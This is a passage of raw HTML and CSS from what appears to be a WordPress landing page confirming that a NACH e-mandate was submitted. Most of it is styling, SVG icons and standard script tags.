100%),url("https://global.antanoharini.com/wp-content/uploads/2023/04/Layer-8.png"),linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-image: linear-gradient(rgb(255,255,255) 0%,rgb(255,231,199) 42%,rgb(188,235,255) 100%),url("https://global.antanoharini.com/wp-content/uploads/2023/04/Layer-8.png"),linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--tve-applied-background-image: linear-gradient(rgb(255,255,255) 0%,rgb(255,231,199) 42%,rgb(188,235,255) 100%),url("https://global.antanoharini.com/wp-content/uploads/2023/04/Layer-8.png"),linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto,cover,auto !important;background-position: 50% 50%,50% 50%,50% 50% !important;background-attachment: scroll,scroll,scroll !important;background-repeat: no-repeat,no-repeat,no-repeat !important;--background-size: auto,cover,auto !important;--background-position: 50% 50%,50% 50%,50% 50% !important;--background-attachment: scroll,scroll,scroll !important;--background-repeat: no-repeat,no-repeat,no-repeat !important;}:not(#tve) [data-css="tve-u-16c3dc8512e"] p,:not(#tve) [data-css="tve-u-16c3dc8512e"] li,:not(#tve) [data-css="tve-u-16c3dc8512e"] blockquote,:not(#tve) [data-css="tve-u-16c3dc8512e"] address,:not(#tve) [data-css="tve-u-16c3dc8512e"] .tcb-plain-text,:not(#tve) [data-css="tve-u-16c3dc8512e"] label,:not(#tve) [data-css="tve-u-16c3dc8512e"] h1,:not(#tve) [data-css="tve-u-16c3dc8512e"] h2,:not(#tve) [data-css="tve-u-16c3dc8512e"] h3,:not(#tve) [data-css="tve-u-16c3dc8512e"] h4,:not(#tve) [data-css="tve-u-16c3dc8512e"] h5,:not(#tve) [data-css="tve-u-16c3dc8512e"] h6{color: rgb(255,255,255);--tcb-applied-color: var$(--tcb-tpl-color-3);}[data-css="tve-u-16c3dcf633b"]{margin-bottom: 15px !important;}[data-css="tve-u-16c3dd3d0c8"]{padding: 70px 70px 30px !important;margin-top: 0px !important;margin-bottom: 60px !important;}[data-css="tve-u-16c3dd3f3ac"]{border-radius: 20px;overflow: hidden;box-shadow: 26px 20px 40px 0px rgb(51,51,51);--tve-applied-box-shadow: 26px 20px 40px 0px var$(--tcb-tpl-color-9);background-color: rgb(255,255,255) !important;background-image: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] p,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] li,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] address,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] label,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] h6{color: rgb(51,51,51);--tcb-applied-color: var$(--tcb-tpl-color-9);}[data-css="tve-u-16c4225e5d5"] > .tcb-flex-col > .tcb-col{justify-content: center;}[data-css="tve-u-16c4225e5d5"]{padding: 0px !important;}[data-css="tve-u-16c4240039e"]{margin: 0px 0px 20px !important;}:not(#tve) .thrv-content-box [data-css="tve-u-16c420c7f29"] strong{font-weight: 600;}[data-css="tve-u-16c4244d8ea"]{margin-bottom: 30px !important;}:not(#tve) [data-css="tve-u-16c42421a64"] p,:not(#tve) [data-css="tve-u-16c42421a64"] li,:not(#tve) [data-css="tve-u-16c42421a64"] blockquote,:not(#tve) [data-css="tve-u-16c42421a64"] address,:not(#tve) [data-css="tve-u-16c42421a64"] .tcb-plain-text,:not(#tve) [data-css="tve-u-16c42421a64"] label,:not(#tve) [data-css="tve-u-16c42421a64"] h1,:not(#tve) [data-css="tve-u-16c42421a64"] h2,:not(#tve) [data-css="tve-u-16c42421a64"] h3,:not(#tve) [data-css="tve-u-16c42421a64"] h4,:not(#tve) [data-css="tve-u-16c42421a64"] h5,:not(#tve) [data-css="tve-u-16c42421a64"] h6{color: rgb(51,51,51);}#tcb_landing_page p strong,#tcb_landing_page li strong{font-weight: var(--g-bold-weight,bold);}#tcb_landing_page h2 strong{font-weight: var(--g-bold-weight,bold);}#tcb_landing_page h1 strong{font-weight: 500;}#tcb_landing_page h3 strong{font-weight: var(--g-bold-weight,bold);}#tcb_landing_page h4 strong{font-weight: 500;}#tcb_landing_page h5 strong{font-weight: 500;}#tcb_landing_page h6 strong{font-weight: 500;}.tve_post_lp > div > :not(#tve){--page-section-max-width: 1300px;}#tcb_landing_page .thrv_text_element a,#tcb_landing_page .tcb-styled-list a,#tcb_landing_page .tcb-numbered-list a{color: rgb(255,255,255);text-decoration: underline;--tcb-applied-color: var$(--tcb-tpl-color-3);}#tcb_landing_page .thrv_text_element a:hover,#tcb_landing_page .tcb-styled-list a:hover,#tcb_landing_page .tcb-numbered-list a:hover{text-decoration: none;}.tve_lp .tcb-plain-text{font-family: "Encode Sans Condensed";font-weight: 500;color: rgb(255,255,255);--tcb-applied-color: var$(--tcb-tpl-color-3);}#tcb_landing_page p{font-family: Muli;font-weight: var(--g-regular-weight,normal);font-size: 18px;line-height: 1.7em;color: rgb(255,255,255);--g-bold-weight: 700;--g-regular-weight: var(--g-regular-weight,normal);--tcb-applied-color: var$(--tcb-tpl-color-3);}#tcb_landing_page li:not([class*="menu"]){font-family: Muli;font-weight: var(--g-regular-weight,normal);font-size: 18px;line-height: 1.7em;color: rgb(255,255,255);--g-bold-weight: 700;--g-regular-weight: var(--g-regular-weight,normal);--tcb-applied-color: var$(--tcb-tpl-color-3);}#tcb_landing_page ul:not([class*="menu"]),#tcb_landing_page ol{padding-top: 16px;padding-bottom: 16px;margin-top: 0px;margin-bottom: 0px;}[data-css="tve-u-1859a8bf8c0"]{max-width: 34.8996%;}[data-css="tve-u-1859a8d2f9b"]{max-width: 65.1%;}[data-css="tve-u-1859a8dc119"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: -55px !important;}:not(#tve) [data-css="tve-u-18953d098ba"]{font-size: 28px !important;font-family: Raleway !important;--g-regular-weight: 100;--g-bold-weight: 600;font-weight: var(--g-regular-weight,normal) !important;}:not(#tve) [data-css="tve-u-18953d0aca6"]{font-family: Montserrat !important;--g-regular-weight: 100;--g-bold-weight: 600;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.15em !important;}:not(#tve) [data-css="tve-u-18953d0aca6"] strong{font-weight: 600 !important;}:not(#tve) [data-css="tve-u-18953d098ba"] strong{font-weight: 600 !important;}[data-css="tve-u-18953d26346"]{width: 200px;--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;float: none;}}@media (max-width: 1023px){[data-css="tve-u-16c3dc8624b"]{padding: 60px 30px 30px !important;}[data-css="tve-u-16c3dd3f3ac"]{border-radius: 20px;overflow: hidden;}[data-css="tve-u-16c4225e5d5"]{flex-flow: row-reverse wrap-reverse !important;}[data-css="tve-u-16c4225e5d5"] .tcb-flex-col{flex-basis: 250px !important;}[data-css="tve-u-16c42421a64"]{padding-top: 50px !important;}[data-css="tve-u-16c3dd3d0c8"]{margin-bottom: 40px !important;padding-left: 50px !important;padding-right: 50px !important;}#tcb_landing_page h2{font-size: 40px;}#tcb_landing_page h1{font-size: 54px;}}@media (max-width: 767px){[data-css="tve-u-16c3dc8624b"]{padding: 0px 0px 10px !important;}[data-css="tve-u-16c3dcf633b"]{margin-bottom: 10px !important;}[data-css="tve-u-16c3dd3d0c8"]{padding: 40px 20px 20px !important;margin-bottom: 30px !important;}[data-css="tve-u-16c3dd3f3ac"]{border-radius: 0px;overflow: hidden;}[data-css="tve-u-16c4225e5d5"]{flex-flow: row wrap !important;}[data-css="tve-u-16c42421a64"]{padding-top: 0px !important;}[data-css="tve-u-16c43107d48"]{padding-top: 30px !important;margin-bottom: 0px !important;}#tcb_landing_page .thrv_text_element a,#tcb_landing_page .tcb-styled-list a,#tcb_landing_page .tcb-numbered-list a{width: calc((100% - 0px) / 1);margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page p{width: calc((100% - 0px) / 1);margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page pre{width: calc((100% - 0px) / 1);margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page blockquote{width: calc((100% - 0px) / 1);margin-top: 0px !important;margin-right: 0px !important;}.tve_lp .tcb-plain-text{width: calc((100% - 0px) / 1);margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page h1{width: calc((100% - 0px) / 1);font-size: 34px;margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page h2{width: calc((100% - 0px) / 1);font-size: 30px;margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page h3{width: calc((100% - 0px) / 1);font-size: 28px;margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page h4{width: calc((100% - 0px) / 1);font-size: 24px;margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page h5{width: calc((100% - 0px) / 1);margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page h6{width: calc((100% - 0px) / 1);margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page ul:not([class*="menu"]),#tcb_landing_page ol{width: calc((100% - 0px) / 1);margin-top: 0px !important;margin-right: 0px !important;}#tcb_landing_page li:not([class*="menu"]){width: calc((100% - 0px) / 1);margin-top: 0px !important;margin-right: 0px !important;}}</style> 			<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>

	<style>
        html {
            height: auto;
        }

            html.tcb-editor {
                overflow-y: initial;
            }

            body:before, body:after {
                height: 0 !important;
            }

            .thrv_page_section .out {
                max-width: none
            }

            .tve_wrap_all {
                position: relative;
            }

            /* Content Width - inherit Content Width directly from LP settings */
            .thrv-page-section[data-inherit-lp-settings="1"] .tve-page-section-in {
                max-width: 1080px !important;
                max-width: var(--page-section-max-width) !important;
            }
			/* set the max-width also for over content settings */
            body.tcb-full-header .thrv_header,
            body.tcb-full-footer .thrv_footer {
                width: 100vw;
				max-width: 100vw;
                left: 50%;
                right: 50%;
                margin-left: -50vw !important;
                margin-right: -50vw !important;
            }
		</style>

	<link rel='stylesheet' id='wc-blocks-style-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
		<body class="wp-singular page-template-default page page-id-24638 wp-embed-responsive wp-theme-twentytwentyone tve_lp"style="" data-css="tve-u-15e09c94f7d"> 				<div class="wrp cnt bSe" style="display: none">
			<div class="awr"></div>
		</div>
		<div class="tve_wrap_all" id="tcb_landing_page">
			<div class="tve_post_lp tve_lp_tcb2-ebook-smart-thank-you-download-page tve_lp_template_wrapper" style="">
								<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="24638"><div class="thrive-group-edit-config" style="display: none !important"></div><div class="thrv_wrapper thrv-page-section" data-css="tve-u-16c3dc8624b" style="" data-inherit-lp-settings="1">
<div class="tve-page-section-out" data-css="tve-u-16c3dc8a395" style=""></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-16c3dc8512e" style=""><a class="tcb-logo thrv_wrapper" data-css="tve-u-1859a8dc119" data-img-style="" class=""><picture><source srcset="https://global.antanoharini.com/wp-content/uploads/2022/10/AH-Logo-Black-Trans-2-300x74.png 300w, https://global.antanoharini.com/wp-content/uploads/2022/10/AH-Logo-Black-Trans-2-600x148.png 600w, https://global.antanoharini.com/wp-content/uploads/2022/10/AH-Logo-Black-Trans-2.png 676w" media="(min-width:1024px)"></source><img src="https://global.antanoharini.com/wp-content/uploads/2022/10/AH-Logo-Black-Trans-2.png" height="167" width="676" alt="" style="" loading="lazy"></img></picture></a><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-16c3dd3d0c8" style="">
<div class="tve-content-box-background" data-css="tve-u-16c3dd3f3ac" style=""></div>
<div class="tve-cb" data-css="tve-u-16c420c7f29"><div class="thrv_wrapper thrv-columns" data-css="tve-u-16c4240039e" style="--tcb-col-el-width: 1160;"><div class="tcb-flex-row v-2 tcb-row-reversed-tablet tcb-medium-wrap tcb-resized tcb--cols--2" data-css="tve-u-16c4225e5d5"><div class="tcb-flex-col" data-css="tve-u-1859a8d2f9b" style=""><div class="tcb-col" data-css="tve-u-16c42421a64"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16c3dcf633b" style="" data-tag="h1"><h1 class="" style="" data-css="tve-u-18953d0aca6"><strong>Your NACH e-mandate is submitted successfully.<br></strong></h1></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-16c4244d8ea"><h1 style="" data-css="tve-u-18953d098ba"><strong>Updates will be sent to your registered mobile number.</strong></h1></div></div></div><div class="tcb-flex-col" data-css="tve-u-1859a8bf8c0" style=""><div class="tcb-col" data-css="tve-u-16c43107d48"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-18953d26346"><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-24640" alt="" data-id="24640" width="200" data-init-width="200" height="200" data-init-height="200" title="2714905-200" loading="lazy" src="https://global.antanoharini.com/wp-content/uploads/2023/07/2714905-200.png" data-width="200" data-height="200" srcset="https://global.antanoharini.com/wp-content/uploads/2023/07/2714905-200.png 200w, https://global.antanoharini.com/wp-content/uploads/2023/07/2714905-200-150x150.png 150w, https://global.antanoharini.com/wp-content/uploads/2023/07/2714905-200-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></div></div></div></div></div></div>
</div></div>
</div>
</div></div><span class="tve-leads-two-step-trigger tl-2step-trigger-2133"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-2133"></span>			</div>
						<div class="fr-dropdown-holder tcb-style-wrap"></div>
		</div>
						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=2763511007146087&autoLogAppEvents=1">
		</script>

	  	<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
